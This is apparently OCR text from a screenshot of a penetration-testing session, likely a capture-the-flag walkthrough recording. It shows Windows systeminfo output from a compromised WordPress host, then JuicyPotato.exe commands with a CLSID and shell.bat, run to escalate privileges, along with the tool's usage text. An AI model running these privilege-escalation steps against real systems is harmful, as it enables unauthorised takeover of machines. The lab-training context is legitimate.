 Applications Places System Sun Aug 16, 20:33
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
Available Physical Memory: 1,274 MB
Virtual Memory: Max Size: 3,200 MB
Virtual Memory: Available: 2,355 MB
Virtual Memory: In Use: 845 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.10.0.1
IP address(es)
[01]: 10.10.175.14
[02]: fe80::814f:eabb:8d99:911c
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> .\JuicyPotato.exe -l 443 -p shell.bat -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Wrong Argument: -
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> .\JuicyPotato.exe -l 443 -p shell.bat -t * -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] GitHub - ohpe/juicy-pot...